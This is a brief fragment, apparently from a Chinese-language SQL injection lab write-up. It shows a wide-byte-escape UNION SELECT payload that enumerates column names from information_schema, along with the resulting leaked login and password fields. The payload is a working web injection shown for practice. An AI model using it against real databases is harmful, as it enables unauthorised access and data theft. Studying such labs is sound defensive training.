 select *from user where id='1�\' union select 1,2,column_name from information_schema.columns where table_schema
=database() and table_name=(select table_name from information_schema.tables where table_schema =database() limit 1,1)
limit 1,1-- '
查询结果:
Your Login name:2
Your Password:Id